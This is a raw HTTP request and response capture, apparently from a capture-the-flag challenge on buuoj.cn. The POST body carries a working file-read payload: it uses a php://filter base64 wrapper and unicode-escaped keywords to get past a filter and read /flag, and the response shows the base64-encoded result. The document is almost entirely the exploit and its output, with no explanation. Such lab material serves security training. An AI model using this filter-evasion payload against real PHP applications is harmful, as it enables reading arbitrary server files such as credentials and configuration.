 Raw Params Headers Hex
POST /query.php HTTP/1.1
Host: e96cea2c-39d5-44fc-ab73-de2e308b21e5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Origin: http://e96cea2c-39d5-44fc-ab73-de2e308b21e5.node3.buuoj.cn
Connection: close
Referer: http://e96cea2c-39d5-44fc-ab73-de2e308b21e5.node3.buuoj.cn/query.php?source
Upgrade-Insecure-Requests: 1
{"page":"\u0070\u0068\u0070://filter/convert.base64-encode/resource=/\u0066\u006c\u0061\u0067"}
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 03 Jun 2020 13:11:46 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3tkMzFjYjBkYi1hNzYwLTQ2ZTktYWE4Mi00MjNlNjkyNmVmOTV9Cg=="}